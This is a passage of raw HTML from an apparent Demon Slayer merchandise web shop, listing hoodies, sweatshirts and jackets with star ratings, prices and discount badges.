  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$89.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -10%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="52">
    <a href="https://demonslayer-merchandise.shop/product/demon-slayer-hot-japan-anime-rengoku-manga-graphic-sweatshirt-oversize-fleece-harajuku" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/106/conversions/Demon-Slayer-Hot-Japan-Anime-Hoodies-Mens-Rengoku-Manga-Graphic-Crewneck-Sweatshirt-Oversize-Fleece-Harajuku-Sportswear-small.webp?w=250&amp;h=250"
                alt="Demon Slayer Hot Japan Anime Rengoku Manga Graphic Sweatshirt Oversize Fleece Harajuku"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://demonslayer-merchandise.shop/product/demon-slayer-hot-japan-anime-rengoku-manga-graphic-sweatshirt-oversize-fleece-harajuku" class="capitalize hover:underline leading-3">Demon Slayer Hot Japan Anime Rengoku Manga Graphic Sweatshirt Oversize Fleece Harajuku</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://demonslayer-merchandise.shop/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="434">
    <a href="https://demonslayer-merchandise.shop/product/zenitsu-pattern-hoodie-demon-slayer-anime-casual-cosplay-costume-dss0611" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/999/conversions/zenitsu-pattern-unisex-custom-demon-slayer-anime-casual-cosplay-costume-littleowh-anime-store-30056378958016-small.jpg?w=250&amp;h=250"
                alt="Zenitsu Pattern Hoodie Demon Slayer Anime Casual Cosplay Costume DSS0611"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://demonslayer-merchandise.shop/product/zenitsu-pattern-hoodie-demon-slayer-anime-casual-cosplay-costume-dss0611" class="capitalize hover:underline leading-3">Zenitsu Pattern Hoodie Demon Slayer Anime Casual Cosplay Costume DSS0611</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="268">
    <a href="https://demonslayer-merchandise.shop/product/demon-slayer-jackets-nezuko-anime-zip-up-hoodies-jacket" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/522/conversions/Anime-Zip-Up-Hoodies-Demon-Slayer-Printing-Jackets-Fashion-Streetwear-Jacket-Long-Sleeve-Fleece-Sweatshirts-Mask-11.jpg_640x640-11-small.jpg?w=250&amp;h=250"
                alt="Demon Slayer Jackets - Nezuko Anime Zip Up Hoodies Jacket"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://demonslayer-merchandise.shop/product/demon-slayer-jackets-nezuko-anime-zip-up-hoodies-jacket" class="capitalize hover:underline leading-3">Demon Slayer Jackets - Nezuko Anime Zip Up Hoodies Jacket</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$54.86</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="982">
    <a href="https://demonslayer-merchandise.shop/product/zenitsu-agatsuma-pattern-unisex-custom-demon-slayer-jacket-anime-casual-cosplay-costume-dss0611" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/demonslayer-merchandise.shop/media/3278/conversions/zenitsu-agatsuma-pattern-unisex-custom-demon-slayer-jacket-anime-casual-cosplay-costume-littleowh-anime-store-30238412046528-small.jpg?w=250&amp;h=250"
                alt="Zenitsu Agatsuma Pattern Unisex Custom Demon Slayer Jacket Anime Casual Cosplay Costume DSS0611"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://demonslayer-merchandise.shop/product/zenitsu-agatsuma-pattern-unisex-custom-demon-slayer-jacket-anime-casual-cosplay-costume-dss0611" class="capitalize hover:underline leading-3">Zenitsu Agatsuma Pattern Unisex Custom Demon Slayer Jacket Anime Casual Cosplay Costume DSS0611</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
